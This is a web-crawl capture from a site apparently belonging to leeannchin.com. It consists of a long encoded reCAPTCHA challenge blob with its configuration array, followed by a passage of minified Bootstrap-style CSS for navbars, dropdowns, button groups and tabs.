jwpPCt2V4wqTDpcKYw4FUw4bCsnwyEsO7Rj3DtMKUNMOTw5k/w4U3B0/[base64]/Cu8KzwqDDksOgScKbL27DrsK3fE9WGcKpw6t3BUbCrXpaF8K7w7nCjcO7fsOYwpjCn3/DtsOpw6o4w5bDpibDo8Ocw5cGwpsuwobDicKdQ8KXwo5Tw7PDjxTDiCVmwo7DsxLCvg/[base64]/Cl03ChMOdQR/[base64]/ZnMOBAlAw55Vw75Ywp/Co0jDsMKWwq0Hf8KuwqPClhLCii/DnsOXZQrDn0I4OyLCgcK+YXh8Oj/Ds8KATSlBFMOYw4YVRcOmw7jChkvDjhBxwqZPA3s9w4A/HSDCslLCn3HDucOLw4zDgTQ/DgXCpFwpwpXChsK6QztNQE7DsUkOesKvwrHDn0rCslzCtsO9wqvDsQDClUDDhsOVwoHDo8OrRMO9wr9+CmoGbXzCglzCpkZ/[base64]/Djw7DqQlFw6LDryjCoUJUw67Cjz/Dl8OyBcO5QMK+w7TDpx3ClcO5HsO4bHZ3wpjDuUHCk8KOwovChcKmJ8OFwp/CvmhEEMKtw7HDgcKad8OPwqLDsMOcH8KRw6pyw553MRMRA8O5IMKdwqNswrljwpZPT0tze0DDqibCoMO1wpUww6kUwovDpX5ZKXXCl0UWMcOVS3xkRcKjE8Khwo/[base64]/OSVROzstRMKXREpSw53CkhTDlXbCh3DCrcKyw5/DtU9xVjI9wqzDj2lTw55mw6ckQsO7YV3Ci8OGQcOMwokJTcO/w4PDncKxfD3DicKiwrdAwqHDvsO0bFsPD8Okw5bCuMKXwoJlMk9aSSwpwrbDq8K3wqLDocOAccOCG8KZwr/[base64]/Dm8K1OsKwOFg2wojCrMK9w6PDiMOBw7jCvcOkwprCgsOcwrjCk0/ClU8Kw5Qxw4nCikfCv8KXKUZ0ahsPwqJRAXZ6wq0WIMOwHU5XW3PCosKxw7vDsMKcwo5Ew41QwqlVf0jDi1fCvMKpeiRHwqZ4RsKCWsOSwqgfTMKjwpIiw7NDAGEcw68tw40WJMOcF0/CmB/CqQ9qw4zDicK/wp3CosKBw63DvR/[base64]/Ci1fCl8ORY8OpwpkQw4UDaMOXwrxawpHCvcKGAsK0w4dMwqoTbsKnIcK1w6EqLMKRFMO8wpQJwo4nSRxmc2EdXcOewqDDrijCpFw/VWXDusKiwpfDiMOowqjDmsKMNCV9w44kHMOZCUXDo8KEw4FLwp7CusObAMOTwqnCjnkDwp3CkMOsw6tJDRZ1wqbDisKQXFdIbGTCj8OMwr3DqzBRKsKXwpvDocOhwqrChcKhMULDn2TDqMOlPsOZw4pGWWgKbhnDpWs7wpfDrnRzNsO+w4/CnMOydHgZwrx8w5zDiyDDqjQiwplKHcOOCE8iw6zDrk/CuyVuRXjCgz5nf8KsEsOhw4HChmcyw7pWS8Oaw73DqMKMBMKww5XDpcKNw7RZw5kNSMKkwo3Dk8KuPQVMS8OxN8OGF8K5wpJnQmtxwps4w50QV3sxG3DDnH1LN8KVdF0PRkMCw7wAPMKTw4fDgsOICF0Qwo4TKsK6P8O/[base64]/w74Jw6h1w4HCi3XDpwbDhFPCiMKDYMKgbzlGwqfDpn7DljckT0vCmDnCrMOiwrzDj8KHY2Z4woLDt8KfV2HCrMKnw49pw5lua8KHNsKPI8Kowq8NccOywqorw73DghoOPAhhUsOEw4kVbcO2XTJ/EHA2D8KfRcOxw7IFwrkGw5BOIsOta8KIOcOqRmPCoSNaw7tFw5TCq8OMFD9hTcKMwqIeEF3DtlDCpHjDtCRYES7CtgRrVsK+dsKyQkjDhMK6wo7CmRnCpcOcw6VoVhhQwoNcwqHCu0plw6zDnH4lfCXDoMKnJj1iw6Z6w6Qaw43CoFEhwoDDgMO6ACIfQBZ2w50qwq/DkzZpV8OaWgwTw4PChMKVW8OZOiLCnsOrLsOPwrzDlsKYTRFWWQgNw6bCjTsrwqbClMKowqrCpcOYMgjDtkkrAms1w5bDicKTUio5wpDCosKVQkxEYcKdEhxYw6NUwrRhJ8Oow5gxwpbCvhDCvsOTE8OVUUMuGh4bccKzwq0VR8O/wqkEwpIlY1w6wrPDt3Ufwp/CtGTDscKRQMKMw5tBPsK7NsOWdMK7wobDknBHwqvCusOowos9w5bCisONw47CkwPDksObw5FnFSzCkcKLX0d1J8K8w6kDwqc3KwJtwpo3wpsVfDDCmh49O8KTCsKqQMK6woQ/w7orwpHDnEpdYlDDmXI/w69xDQkXGsKPw6zCqAcvZlvChRHCo8OAE8Onw7jCnMOUCCdvOSBMIUrDgjbCqwTDnC8nw71iwph8wp1VcxYTJMOsTjxGwrdaNCTDkcKwEGvCrMKWacK1ccO5wonCuMK/wpQlw4hIwpM7S8OzVMKZw5nDq8OJwpIKAsK/w5gTwr3CoMOEIsOqwp1iwrgJYl9HKAIDwqjChcK1WcKnw7cAw5jDoMKDXsOjw6jCin/[base64]/[base64]/Dl2LCuFXDjcKow7PDkjsIMcKmOTnCgR/[base64]/aRx0wrTDkMO6Z8O2UsO9Y8O6w4PCg1LChHHChsKiXHQJX1XCpHZeNsKxKy9JIcKlCMK0ThBfQ1YudMOmw51iw7wrw4DDvcKCY8OPw4Yyw6zDm2dDw7t4ccK0wo4RRV9uw41XbcK9w6NaPcKLwp7DvsOKw6cjwoAzwp1KXF4dKsO5woo/EcKuw47DvsKsw5p0DMKBBTslwo0FQsKZw6vDigYtwrfDhDoQw4U6w6nDrcOcwpzDscKiw7PDpGx3worCgDIvNgbCtMKzw78UAkUwIznCjSbCvnIiwpNQwpLDgmYpwrHChQjDkl/CoMK9ZAnDm2fCmRU/fyjCn8KtbGpyw7HDmnbDjw/[base64]/CvBPCq1XCvnMaRGAawpRiwpPDoVdvwobCp8OswrrCtcO7wr04wqMkBcOswpd8LHgJw5h6asOpwrQ/w5MOASMAw5AGJgPCnMO5YhZHwqPDuwnDisKdwo/ClcK2wrDDhcKQIsKrR8KLwpkoKD9rLyXCjcK5VMOUXcKDMMK3w7XDuj/[base64]/UcOtD8O4QADDrsOjXDjCqyLCtcKGWCbCgAI0wosBwpDCqsOrPiTDk8KTw5lyw5bDj3LDmBrCrMKlYS8TSMKdbMKgw7DDvsOLUMK3VhhUXzxJwrfDsnTDnMO8w6rCs8OdW8O4LE7CnQpiwpnCuMOBwq/[base64]/[base64]/w7UPwqY/w7vDlx3ComkJe1ljV8OlwqAKbsOawq/CucOfw4cScwVxwrrDgSXCgMKCQHhEWkbDoW7ClBh5YVEqw6LDuHcBW8KNR8K6JxXCkcOaw7PDoA/CqcOfDFXDtMKPwqtjw7w6Oid0eBHDqsOpO8KFbXtxDsOzw7lvwrbDoSDDo28zwozCnsOoGMOFP2TDjwlUw6BSwpTDrMKBVljChSZ/BsO9wrTDq8O9bcK0w7XCgHXDkQ1Rc8OWcSt/YcK4S8KWwqgDw6lwwpXCtsK3w5zCuSspw4bCvw96FcK3w7kaAcKdF3gBeMOOw4DDucOiw7nCqVzCvcOtw5rDm1vCuGDDlBjCjMKyAFbDjQrCvTfDqTVnwrtWwo9IwrDCixgdwp7DonNvw7DCph/Cs2LDhyrDtsKRwpoGw5DDosKWDRnCoHrCgzhHD2HCvMOcwrbDo8OxGcKGw4cEwpbDnCcRw7TCkkJ3Z8Kgw4bCgMK/[base64]/Q8ObwrVHwqDChsKIwqMMBn3DicOXaMO5McOwaHtsw7pvbEI7wq/[base64]/F1pWw4/Dug4gAMOPw7Exw7LDrjF0CsOPM8KMAMK5w7TCrsKEUmVsDR/CnUUDDsO/PWDCryYRwpDDk8O7EMOlw6bDt0DCqcKuwohMwq1DbsKMw6XDs8Kbw65Rw7LDpsKfwqDCgyzCijbCuUnCr8KVw7DDtRXCiMKzwqvDpsKUOGo6w648w5Rbc8OTaVLClsK4VA3CtcOiLUbDhCvDosOtFsOXUFQSwp/[base64]/wp9kU8OBGsOpw48sY8KxbycPwpHDvsK3wrp1w4rDjsK6GhDCnUXCn1I+D8Kgw6YrwonCkV09SGBuA2o7wog3K0FqDcOUFXM4PFHCisK9L8KvwoLDsMO5w4TClC0+NMKuwrLDvg9IH8Osw4JQOUzCjApUO0I4w5HDvMOvwpXDsVfDtwpPEsOFfA0mw5/[base64]/DlMOZScOyw4spUcObwpLDjh3CscKjEMKew5kdw6zDqDs5QSDCicKXPFh3AsKRCmZVAhPCvRzDr8O8woDDrRJCYCUzLHnCtcKcRcKGXBgNwoAAd8OPw5dUKsOrRMO1wpRAR2BdwoTCg8OZajHDp8KTw7Z2w4rCpMKmw6zDu03CosOuwqgeD8K9X37ClsOkw5zDrwd/BcO5w6xEwoPDrTc4w77DgcKjw6jDrsKnw4UYw6/[base64]/FcOPw5czw71gW2vCkcODwr9oARLClAo0wp3DicKgUMOOwoJXV8K5wovDm8OEw4XDswbCisKYw6ZbQBHDosKlN8K/[base64]/NMKZwrtBw6tKw6/DvS9xwrQ4w6lBwqg7wo/CkMKdUcKcKHZDW8KMwrJAbcO0wq/[base64]/wrnCucKCbUQAw7LCiXdUw4zCuXDDksK9wrw6JsKJwphmT8KyIArDsR1XwoZSw5k4wrTCqhbDsMKsKnvDoSzDryzDswXCpXBwwpI7Y1bCgSbCiGwLDsKuwrbDtMOFLx/[base64]/Ckh7CjDbCssO3w4Yww6PChMKXOyLDqWR7w7xYCMKUElPDlg4nQ0jDsMKkQUlzwqZzw5NYwqcXwrtlQcKoOsKTw6s1wrEJA8KHc8OdwpI1w7HDvlpCwptiwpPDnsKfw73CkR9Aw4jCjMOLGMKxw67Cj8OWw7EfajU0AsOJEMK/JhEuwpUbA8OxworDsRVrPgjChcOiwoQkK8O+XgPDrMKIPGRwwpRXw7jDgEbCqmZMFDrCpMKnN8KqwocHTCAhBgwCecKkw7t7K8OZL8KpeSFYw5bDtsKcw6wkR2LCvD/[base64]/Dk8OjWG/[base64]/Dr2pbf8O4woQew7R1HMOOXcK4wrPDncKLZX3CsgfCnkTDgMO5LcKvwr8wETnCiR3Co8OKwp7Co8KPw7rCtlHCr8OIwpvDtcOmwoDCjsOLGcKif0gbFjzClsOdw4DDqipAQSFxGMOAEyw1wqzChAXDmcOcw5vDpsOKw7/DrDPDrQU2w5fCpDTDr0cNw4TClMKsUsK3w5vCicOpw4cYwohyw4nCnR0hw5ZawpNRdcKqwrvDpcO6LsKVwp7CkTTCoMKjwpvCn8Ovd3rCncOuw4QUw4Brw78/[base64]/[base64]/[base64]/w5UrB8Kjw5jDksONGsOJDipZwrjDiSjDjsOHFH/DsMO6Vmpww7vDl3rDpR3Drn9JwrBswoE0wrVlwqHDuTXCvy7CklRcw7sdw6UKw5bDo8K0wq/[base64]/wqnDssOiw4YtwqfDhUlMwoQtGcOFwobDpcKjFSTCv8OGwotuZ8ObW8O5w4TDtkjCnHspwqXDsCVyw5FTSMK1woMbSMKALMOeXlJ2w7k1UsOFfsO0M8KxQMOEY8KnQlBowol0wonCocOjwqvCmMOgJMOFQcKCasKzwpPDvC5uOMOqOsKINcKpwpcWw6/Ct0jCizdXwqt8d2rDolhVf2LCrcKZw4kIwo0VUcO+WsKyw6vCjMKOMFzCu8OsdcOJcgI2M8OTRwx9IcO2w4QTw7nDlxXCnTfCoQ9xEVEVZ8KhwojDrsO+TFLDoMKwHcKJCsOxwo7DsjoJRw9wwp/ClMOfwqJOw4jCik7ClS7DuUU7w7XDsX/ChEDChVhbwpo/DUx0woXDriTCpcOQw7zCuQ/Ds8OXKMOKOMK4w6skV2QNw413wrMaaRnDu1HCow/DiRnCnAXCjMKVBsO/w7spwqDDkG/DrcKSw699wqnDisOTCmBmN8OCF8Kiw4kDwooVw4llFXHDnELDj8OcWSrCmcOSW0VWw59lRcK3w44Nwo1ufmJLw57DgTHCoiXDtcOfQcOHD2PDsg9OYsKBw7zDssOlwoPClhVXeSXDiWrDj8OEw7vCknjCq2LCkMOfdSjDqzHDi17CjGPDlWLDhsObwpIUaMKXR1/CiHJ5JjXCqcK4w689w6sdXcKow5JjwqLCu8KHw78nwpzCl8Ofw4TCljvDvzt8wojDsAHCiwICb1JJcFAbw44/T8OGw6JSw5wzw4PDtwHDkCxSDhk9w6LDl8KIfB4cwqrCpsKmw5LCiMKZEjrCn8OAFG/DvmnDhX7DvsK9wqjCsHcpw60tS05NM8ODfHDDp3Z7bETDiMOPwr3DmMOkVQDDvsOhw4gDA8KTw5jDq8OEw6bDtMKxMMOMw4pkw6FXw6bCksK4w6TCu8Knw6nDs8OTwqXDmxo9LRTCqcKLXcKlJxRywoRxw6LCqcK9w57ClBfDg8Kjw57DuwV2A3UjEFfClxzDiMO/[base64]/DhTHCkTBFwpzCv8Kaw4HDn0vDrQPDsMOyPsKwOWRrGcKQw6fDn8Kzw58Zw73DusOgWsO4w7ZIwqAVaWXDocKrw5QjfwhtwoJwHDTClwDCnSnCmi9Uw5oPesKuwqDDsD4TwqYuGTrDty7CmcKfQG1Xw7BQUsKrwp5peMKfw7RPRAjCl1nDghV+wrXCqMKLw6g/w4FSJx/[base64]/ClcKAMMK/OMOqXMKOPMKRck4zwrh3eVA/LxbCoh9gw4rDh3oWwqk9SDNSUMKdNsKgwqFyHMKyGUIlwo8NMsOwwpwwNcOwwoxywpwiFnvCtMOTwrhfbMKYw6RSHsORWWrDgFPCtHDDhyHCgA7DjD0+QsKle8Obw40cPBU/BcKKwo/CtzQsQsKzw7k1HMK2M8KHwp8twqQ4wrEGw57DiRTCpMOnRcKxEsOxExfDtcKrwrIJAmvDrk1kw4xMwpLDvWovw5U4QE1TY1zCqXQUHsKuG8K+w65tVsOlw6DCrcO/woQxY1LCp8KIwojDrsK3QsKEXw9nFWogwqhZw6Yhw7p0wpPClAbCh8OLw7M3wrBLA8ORaADCszVKwpHCgsOmwpXDlSDCgHk/[base64]/CjyNvw6vCu1dPwq4tSzglM2TCjcKqw4nCqMKxw7sBFyzCqSNmwrdrKMKpfcK7wo7CvjoLfBbCvkzDlm02w4k3w6HDthY8XF1dOcKsw69Hw5JSw7EQw5zDmwTCohfCpMKywr3DqjB5d8OXwr/[base64]/CgsOeN8Kvw4YOEsKES8KlwqZnGMOHwrdGw7DCj8O5w6/CtQvCjFpla8Kjw6E9BjHCk8KMAsKvXsODCj4eKXnCmcOTex50W8O6SMO2w4RQL1LDk3w3FmMvwp53w4RgUsKbdcKVw4XDlnrClX90XXbCuBHDosKiBcKoYh0Ew7smZjTCokB/[base64]/DpcKWwrMSYMOMLkfCi8KaRHLDtEdhV8OHYsKww5HDn8KRb8OdKMOLFCdvwprChMKrw5nDncKZJWLDjsOAw482DcORw6fDtMKCw6FYGCXCv8KPKiwHWU/DvsOtw5DDjMKYG0YgWMOoH8OHwrNawptbVHnDqMKpwpUmwo/DkU3Dt2fDlcKpZ8KtbB0UXcOuwpAkw6/[base64]/Cn8Kmw4LDg1PDg8KMBn0kw61Jw5s8QMOhwoRgYAfCrgl4w7khRMKkVnPCmx/CsjbDi3JeBsO0HMOWdsKvCsOgbsKbw6MjOnlcZz7CgsKvNifDpcKZw5nDuRXCvsOkw752TijDhFXCkQ1Wwp4id8KqQsOrwr5+V20eVcO/wrp/J8Ouah7DgyHDrxo6UjI/[base64]/Ck3Ngw5gswqTCrsO4IAzDsMK+woTCqE/Dkx4Fw6TCnMKAVMKdwrzCu8Ovw71wwrRBL8O3K8KBNsOKwofCmcKcw77Dn3jChD7DrcO+eMK0w6/CjcOfUMOjwqQqeCPDnTfDvGpKwonDpTlEwrjDksOYNMO2ccOhHAfDqzfCiMOjKcKMwpZqw5TCr8KdwqXDqg0GGcOMEn7DmF/CuWXCqUnDjGAhw7k9GMKsw5PDgsKpwoFIaHnCslNBFXnDtsO8YcKydDJcw78EXcOoV8OlwojCnMOdVA/CisKLw5HDqzZPwoHCvMOnDsOlDcOyIG7Dt8O4KcOcLFcTw7lNwobCq8OZfsOiOMOYw5zCgw/[base64]/ComjDsyDCpCnCpg8Pw67DljoBbj07FsKwUAI+dCXCnMKuG2QuasKFE8O5wos4w6xDdMKhfG0Swo/CqsKjG0zDt8KyAcKJw7EXwp8cemd7w5DCq1HDngRww6p/wrg9DsOXwr1KLAvCscKaMkIIwoXDk8Oew5fClsOdwpzDtUjDhg3CsEvDgkvDtMKvVkzCt2guJMKCw5lSw5DCsUbDicOcZH/DnWPDkcOpfMORNMKewo/[base64]/CoMOFJyXCuMOvwrnDqg5ZAmvDjcKxwqVOLMKDwoIDw6QqLMO2NCZhFMKZw5ZOT2Z7wqgXa8KpwoEqwo9nJ8OodBjDscOkw6dbw6vCqsOWTMKQwplGRcKgYkTCvVDCsEjDlFRew5JZTwlQI0XDmR52FcO1wpBZwoDCn8OEwrnCt0cAacO/X8OnHVpBEsOJw7oww7HCsBhtw6sAw5NGwprCrUNWODVPF8KRwoPDlwTCosKTwrLCpjLDr1/ClFwCwp3DphJ8w6DDoxUGT8OzNWomL8OoQ8KeBX/CrcK9DcKTwqfCisKfOAtwwqlYdjdbw5Bgw4nChcOmw4zDigrDgMK6w7BwT8OQZxvCn8OvWk9lwrXCt27CjMKPDcK7AEUjMRfDksOnw77ChHPCuSXDh8KdwqUbJsOOwr/[base64]/wp5aw5ETwqbDixQwWGnDo8OVZcOmwoXDscOJb8K7e8OJcFzDhMKdw47CoxBRwp/DscKiHcO+w7UsLsO4w7/Dqyd8Fw4MwqIfQWbDvXttw7rDisKAw4QswonDtMOAwozCu8KmGTPCglfCm1zDt8Ksw7sfW8KCUsO4wq93F0/Cn2HDlSEuwoBjRCDCi8KlwpvDvQgpFn9AwqtYwrkmwoZnZAPDvFzCpEJpwqtiwr0Gw4xzw7TDknvCjMO3wqLCoMO2fjkswo/DmzHDssKowq3ComHCg0AmSzpzw7DDtzLCrwRYDMKsfsOww6ARGMOSw5TCksK4JcKUcUgjEj4BF8K0RcKhw7JwKUnDrsOtwr8zKygmwpx3dC/CgHLDjHY7w4nChcKdESXCuAUvQsKyGMORw4TCiz05w5tsw4zCjQFVN8O+wpLCisOOwpDDo8KbwpxxOsKpwp4VwrLDqgF2QVgsLsKOwrHDiMOqwprCkMOtCHEmX39BLsKzwoRKw452wr/DsMOzw77Cik56w75WwpjDrMOuw4jCgMKRCDgTwq4WODQ/woHDtTdDwr8KwoTDg8KdwpVPeVUTcsKkw4FFwp5SZ2xIXsO8w5cPMVMyTS7Cr1TCkj5Uw5jCvGzDhcKren16JsOpwpbCnwvDpjckOkfDicO0wpFLwqV6Z8KrwobDicKGwrHDvsOdwoHCusKvAsOwwo/CvA3CiMOQwo1XfsKsPUx1wqLCjcOSw5XCgBvCnm1MwqTDi18Gw5thw5/Ck8O8GwHCm8OJw7puwobCj2sYABzCrnPCqsKIw7nDusOiDcKEw5FGIcOvw7TCosOjQi7DqF3ChW1Ow4nDuAzCpsKSDzZFex/Cj8OFQMKnfQHCrB7CjcOHwqYmwr7ChxzDvlVTw67DgWTCvmvDvcONS8KxwpXDnEU0B2/DhDQuL8OQbMOkTV8QL0zDkGsDQ3bCiAkgw4VWwq/Cj8O1ZcORwofCg8O7wrLCn2Q0D8OsSE/CiyE/w77Cr8KhbVsrZsKfwqQTwqooTg3DnsKqXMK/VR3Cp07CoMOGw6pZOSo/clMxw7sBwp8rwpfDrcKWwp7Cpx/[base64]/[base64]/[base64]/DrMO6wpzCjE3DkcKfdsOpwrFew5XDp3bDqsKoKsKEZmRGCMKXwoLDmU1rcMK4fMONwrx5RsORLxs7YcKreMKGw5fDmCQYbXwOw7nCmcK6bl7CtMKrw7bDtjzCk3fDjhbCkAcxw4PCl8OEw5nDiwcNDHF/w4JyQMKjwrsQw7fDnx7DjxHDgXRDcgLCnsKyw6zDlcK0VgnChSfDhCbCoy7DjsKBesKqV8OWwpAUVsKKw4JHYMOtwrcxasOiw7pvYlR8c3zCk8OJEh/CqXnDqmjChCLDsFdPGMKJZ1cYw4PDvMOzw75hwrlaKcO/XxHDjyHCi8KKw5tVX3vDsMORwrIZTsKCwo/[base64]/ClhY8U8KWIMOnJcKbw64wwqUkwpfDpMOOw4fCqgkoQnfCm8Kzw4Y0w5UEH2PDuADDrcOxLCvDvcKFwrvDv8Kgw5bDhUwKeEcyw5cdwpzCksK/[base64]/PVLDkMO5K1XCjANGPAVVO8KFLcKffcKzw6fCpDbDgsO8w7zDslxAMidWwrnDrsKsLcOTXMKswoAxwrDCoMKUZsKdwoY/woXDqEgeOgZkw57Dp3AHCMKzw4wUwoTChsOcaDUMHsOwZDLCiBTCr8OdCMK/ZxHCjcOZw6PDgBnCkcOibiN4wqh9ZR7DgSQmwrlkPMKNwotsOcOWXDrDiXtpwqI4w4jDpGVSwpB3e8OfC07DpRLCnXAJA2Ztw6RpwrzCmxJxw59gwrh9RxPDt8OhWMOOw4zCixEVOAlgOUTDucKLw7rClMKSw650OsKgfG9vwrbDkw5iw4/[base64]/wqZNw7vCiwIJwrbCkW/CtsKhwqIyw7Qnd8O1Wi1Cw5jDqxDCoCXDm0LConXCh8K/c0B6wqxZw4jDmBzDicO+w5FXw4o0M8OgwpfDosKfwqrCo2MhwovDs8O7AQMYw53CryZPTxBww53ConEUD2DCuiXCnjPCq8OJwoHDsETDmVbDgcKcBndewrjDusKJwqjDl8OgDsK5wo0MSTnCjWs\\u003d\x22],null,[\x22conf\x22,null,\x226LdeW9saAAAAAMkSkidRphTtkoJjDWUyn8nYs6_u\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.leeannchin.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22X3fOBI4PK7/iySihQZKTIAjUZdOeolEMf4aYwGQxi2s\\u003d\x22,1,0,null,1,1768763103316,0,0,[239,143,250,82],null,[38],\x22RC-B1dk7YqX6Ljmdg\x22,null,null,null,null,null,\x220dAFcWeA5WM27e_QVssYxy2oRnkzfG1ayeGFw4j_EHany-QFosapdwfTN7g_rLRLZHlHRTSJrcN_AIg3bmYmz8_DA3SGflbH9S9Q\x22,1768845903403]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/navbar-min.css
body_size: 2843
content:
.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}
.dropdown-toggle:focus{outline:0}
.dropdown-menu.pull-right{right:0;left:auto}
.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}
.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.5;color:#333;white-space:nowrap}
.dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover{color:#fff!important;text-decoration:none;background-color:#C41230}
.dropdown-menu > .active > a,.dropdown-menu > .active > a:focus,.dropdown-menu > .active > a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}
.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:focus,.dropdown-menu > .disabled > a:hover{color:#777}
.dropdown-menu > .disabled > a:focus,.dropdown-menu > .disabled > a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.open > .dropdown-menu{display:block}
.open > a{outline:0}
.dropdown-menu-right{right:0;left:auto}
.dropdown-menu-left{right:auto;left:0}
.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}
.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}
.pull-right > .dropdown-menu{right:0;left:auto}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}
@media (min-width: 768px) {
.navbar-right .dropdown-menu{right:0;left:auto}
.navbar-right .dropdown-menu-left{right:auto;left:0}
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}
.btn-group > .btn:first-child{margin-left:0}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}
.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}
.btn-group > .btn-group{float:left}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}
.btn-group > .btn + .dropdown-toggle{padding-right:8px;padding-left:8px}
.btn-group > .btn-lg + .dropdown-toggle{padding-right:12px;padding-left:12px}
.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}
.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}
.btn .caret{margin-left:0}
.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}
.btn-group-justified > .btn-group .dropdown-menu{left:auto}
.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn-group:not(:last-child) > .btn,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}
.input-group-addon:first-child{border-right:0}
.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child > .btn-group:not(:first-child) > .btn,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}
@media print {
.navbar{display:none}
.btn > .caret,.dropup > .btn > .caret{border-top-color:#000!important}
}
.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}
@media (min-width: 768px) {
.navbar-right .dropdown-menu{right:0;left:auto}
.navbar-right .dropdown-menu-left{right:auto;left:0}
}
.nav > li.disabled > a{color:#777}
.nav > li.disabled > a:focus,.nav > li.disabled > a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}
.nav .open > a,.nav .open > a:focus,.nav .open > a:hover{background-color:#eee;border-color:#337ab7}
.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}
.nav > li > a > img{max-width:none}
.nav-tabs{border-bottom:1px solid #ddd}
.nav-tabs > li{float:left;margin-bottom:-1px}
.nav-tabs > li > a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}
.nav-tabs > li > a:hover{border-color:#eee #eee #ddd}
.nav-tabs > li.active > a,.nav-tabs > li.active > a:focus,.nav-tabs > li.active > a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}
.nav-tabs.nav-justified{width:100%;border-bottom:0}
.nav-tabs.nav-justified > li{float:none}
.nav-tabs.nav-justified > li > a{margin-bottom:5px;text-align:center}
.nav-tabs.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto}
@media (min-width: 768px) {
.nav-tabs.nav-justified > li{display:table-cell;width:1%}
.nav-tabs.nav-justified > li > a{margin-bottom:0}
}
.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px}
.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:focus,.nav-tabs.nav-justified > .active > a:hover{border:1px solid #ddd}
@media (min-width: 768px) {
.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}
.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:focus,.nav-tabs.nav-justified > .active > a:hover{border-bottom-color:#fff}
}
.nav-pills > li{float:left}
.nav-pills > li > a{border-radius:4px}
.nav-pills > li + li{margin-left:2px}
.nav-pills > li.active > a,.nav-pills > li.active > a:focus,.nav-pills > li.active > a:hover{color:#fff;background-color:#337ab7}
.nav-stacked > li{float:none}
.nav-stacked > li + li{margin-top:2px;margin-left:0}
.nav-justified{width:100%}
.nav-justified > li{float:none}
.nav-justified > li > a{margin-bottom:5px;text-align:center}
.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto}
@media (min-width: 768px) {
.nav-justified > li{display:table-cell;width:1%}
.nav-justified > li > a{margin-bottom:0}
}
.nav-tabs-justified{border-bottom:0}
.nav-tabs-justified > li > a{margin-right:0;border-radius:4px}
.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:focus,.nav-tabs-justified > .active > a:hover{border:1px solid #ddd}
@media (min-width: 768px) {
.nav-tabs-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}
